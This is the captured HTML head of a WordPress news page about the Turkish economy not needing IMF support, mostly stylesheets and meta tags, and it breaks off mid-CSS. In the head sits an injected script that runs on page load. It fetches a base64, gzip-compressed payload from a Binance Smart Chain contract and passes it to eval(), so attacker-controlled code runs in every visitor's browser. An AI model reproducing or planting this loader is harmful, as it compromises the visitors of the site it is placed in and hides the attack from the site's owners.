

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajyadinvestment.com/turkish-economy-needs-no-external-support-ministry/
body_size: 25553
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="en-GB">
<!-- Open Head -->
<head>
    
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


    <link rel="pingback" href="https://ajyadinvestment.com/xmlrpc.php"/>

<link rel="profile" href="http://gmpg.org/xfn/11" />






<title>Turkish economy needs no external support: Ministry &#8211; Ajyad Investment</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Feed" href="https://ajyadinvestment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Comments Feed" href="https://ajyadinvestment.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Turkish economy needs no external support: Ministry Comments Feed" href="https://ajyadinvestment.com/turkish-economy-needs-no-external-support-ministry/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajyadinvestment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajyadinvestment.com%2Fturkish-economy-needs-no-external-support-ministry%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajyadinvestment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajyadinvestment.com%2Fturkish-economy-needs-no-external-support-ministry%2F&#038;format=xml&#038;lang=en" />
<!-- Facebook Meta -->
<meta property="og:title" content="Turkish economy needs no external support: Ministry - Ajyad Investment"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://ajyadinvestment.com/turkish-economy-needs-no-external-support-ministry/"/>
<meta property="og:site_name" content="Ajyad Investment"/>
<meta property="og:description" content="
It is “obvious” that&nbsp;Turkey’s path will not
have to cross the&nbsp;IMF’s for either loans o...">
    <meta property="og:image" content="https://ajyadinvestment.com/wp-content/uploads/2019/02/3-2-300x231.jpg"/>
<!-- Twitter Card data -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Turkish economy needs no external support: Ministry">
<meta name="twitter:description" content="
It is “obvious” that&nbsp;Turkey’s path will not
have to cross the&nbsp;IMF’s for either loans o...">

    <meta property="twitter:image:src" content="https://ajyadinvestment.com/wp-content/uploads/2019/02/3-2-300x231.jpg"/>
<!-- Google Authorship and Publisher Markup -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ere_map-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/css/google-map.min.css?ver=5.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajyadinvestment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/css/lightgallery.min.css?ver=1.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/css/star-rating.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/select2/css/select2.min.css?ver=4.0.6-rc.1' type='text/css' media='all' />
<link rel='stylesheet' id='ere_main-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/scss/main/main.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ere_recently_viewed_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ere-recently-viewed/assets/scss/frontend.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ube-frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_animation-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/icomoon/css/icomoon.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perffect-scrollbar-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/style.min.css?ver=1768615266' type='text/css' media='all' />
<style id='g5plus_framework_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {
	header.header-mobile {
		display: none;
		height: 0;
	}
}

/*--------------------------------------------------------------
## MOBILE MENU
--------------------------------------------------------------*/
@media screen and (max-width: 991px) {
	body {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		left: 0;
	}
	
	header.main-header {
		display: none;
	}	
	
	.top-drawer-mobile-invisible {
		display: none;
	}
}

body{background-color:#fff;}.page-title-main-info h1{font-size:25px !important;}body::-webkit-scrollbar {width: 10px;background-color: #bc9454;}body::-webkit-scrollbar-thumb{background-color: #bd9d68;}:root {--g5-body-font: Poppins;--g5-body-font-size: 14px;--g5-body-font-weight: 300;--g5-secondary-font: 'Poppins';--g5-secondary-font-size: 14px;--g5-secondary-font-weight: 300;--g5-h1-font : MS Sans Serif', Geneva, sans-serif;--g5-h1-font-size:  14px;--g5-h1-font-weight : 400;--g5-h2-font : MS Sans Serif', Geneva, sans-serif;--g5-h2-font-size:  12px;--g5-h2-font-weight : 300;--g5-h3-font : Poppins;--g5-h3-font-size:  14px;--g5-h3-font-weight : 300;--g5-h4-font : Poppins;--g5-h4-font-size:  14px;--g5-h4-font-weight : 300;--g5-h5-font : Poppins;--g5-h5-font-size:  14px;--g5-h5-font-weight : 400;--g5-h6-font : Poppins;--g5-h6-font-size:  12px;--g5-h6-font-weight : 400;--g5-color-accent: #ceb07c;--g5-color-accent-foreground :  #dddddd;--g5-color-heading: #000000;--g5-color-heading-r :  0;--g5-color-heading-g :  0;--g5-color-heading-b :  0;--g5-color-text-main: #282828;--g5-color-border: #eeeeee;--g5-color-link: #ceb07c;--g5-color-link-hover: #ceb07c;--g5-top-drawer-bg-color : rgba(206,176,124,0);--g5-top-drawer-text-color : #ffffff;--g5-header-background-color : rgba(0,0,0,0.4);--g5-header-border-color : rgba(255,255,255,0.2);--g5-header-text-color : #aaaaaa;--g5-top-bar-text-color : #ffffff;--g5-top-bar-border-color : #000000;--g5-top-bar-bg-color : #000000;--g5-navigation-bg-color : ;--g5-navigation-text-color : #ffffff;--g5-navigation-text-color-hover : #ceb07c;--g5-top-bar-mobile-bg-color : #fff;--g5-top-bar-mobile-text-color : #111;--g5-top-bar_mobile-border-color : #eee;--g5-header-mobile-bg-color : #fff;--g5-header-mobile-text-color : #111;--g5-header-mobile-border-color : #eee;--g5-footer-bg-color : #222222;--g5-footer-text-color : #bababa;--g5-footer-widget-title-color : #ffffff;--g5-footer-border-color : #565656;--g5-bottom-bar-bg-color : #191919;--g5-bottom_bar_text_color : #ffffff;--g5-bottom-bar-border-color : #eee;--g5-top-drawer-padding-top : 10px;--g5-top-drawer-padding-bottom : 10px;--g5-top-bar-padding-top : 0px;--g5-top-bar-padding-bottom : 0px;--g5-top-bar-mobile-padding-top : 0px;--g5-top-bar-mobile-padding-bottom : 0px;--g5-header-padding-top : 0px;--g5-header-padding-bottom : 0px;--g5-navigation-height : 110px;--g5-navigation-spacing : 30px;--g5-header-customize-nav-spacing : 23px;--g5-header-customize-left-spacing : 15px;--g5-header-customize-right-spacing : 18px;--g5-footer-padding-top : 60px;--g5-footer-padding-bottom : 60px;--g5-bottom-bar-padding-top : 60px;--g5-bottom-bar-padding-bottom : 55px;--g5-logo-max-height : 100px;--g5-mobile-logo-max-height : 50px;--g5-logo-padding-top : 0px;--g5-logo-padding-bottom : 0px;--g5-mobile-logo-padding-top : 0px;--g5-mobile-logo-padding-bottom : 0px;--g5-text-color-lightness: #6a6a6a;--g5-text-color-lighten: #3e3e3e;--g5-text-color-lightness-02: #747474;--g5-color-accent-lighten: #dcc6a1;--g5-color-heading-lighten: #6d6d6d;--g5-border-color-dark: #dddddd;--g5-x-menu-a-text-hover:#ceb07c;--g5-top-bar-equal-color : #ceb07c;}
/*# sourceURL=g5plus_framework_style-inline-css */
</style>
<link rel='stylesheet' id='g5plus_framework_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ajyadinvestment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajyadinvestment.com/wp-json/wp/v2/posts/4286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajyadinvestment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajyadinvestment.com/turkish-economy-needs-no-external-support-ministry/" />
<link rel='shortlink' href='https://ajyadinvestment.com/?p=4286' />
<style id='xmenu_custom_style'></style>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <style id='ube-global-variable' type='text/css'>:root,.elementor-kit-6062{--e-global-color-primary: #CC3366;--e-global-color-primary-foreground: #fff;--e-global-color-primary-hover: #d4527d;--e-global-color-primary-border: #d65c85;--e-global-color-primary-active: #d9668c;--e-global-color-primary-darken-15: #db7094;--ube-theme-level-color-primary-text: #6a1a35;--ube-theme-level-color-primary-bg: #f4d6e0;--ube-theme-level-color-primary-border: #f0c5d4;--ube-theme-level-color-primary-table-border: #e494af;--ube-theme-level-color-primary-text-darken: #411021;--ube-theme-level-color-primary-border-darken: #ebb1c5;--e-global-color-secondary: #6C757D;--e-global-color-secondary-foreground: #fff;--e-global-color-secondary-hover: #7f8890;--e-global-color-secondary-border: #868e96;--e-global-color-secondary-active: #8d959c;--e-global-color-secondary-darken-15: #939ba2;--ube-theme-level-color-secondary-text: #383c41;--ube-theme-level-color-secondary-bg: #e1e3e5;--ube-theme-level-color-secondary-border: #d5d8da;--ube-theme-level-color-secondary-table-border: #b2b7bb;--ube-theme-level-color-secondary-text-darken: #202326;--ube-theme-level-color-secondary-border-darken: #c7cbce;--e-global-color-text: #282828;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #3b3b3b;--e-global-color-text-border: #414141;--e-global-color-text-active: #474747;--e-global-color-text-darken-15: #4e4e4e;--ube-theme-level-color-text-text: #141414;--ube-theme-level-color-text-bg: #d4d4d4;--ube-theme-level-color-text-border: #c2c2c2;--ube-theme-level-color-text-table-border: #8f8f8f;--ube-theme-level-color-text-text-darken: #000000;--ube-theme-level-color-text-border-darken: #b5b5b5;--e-global-color-accent: #ceb07c;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #d8c198;--e-global-color-accent-border: #dcc6a1;--e-global-color-accent-active: 